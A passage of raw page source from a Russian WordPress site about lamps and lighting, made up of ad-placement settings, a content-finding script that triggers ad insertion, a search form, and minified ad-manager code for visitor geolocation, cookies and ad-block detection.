blockSettingArray[cou1]["rb_under"] = 141549; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 171566; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 940065; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 399238; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 727503; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 942355; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 855561; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 630924; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 114817; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 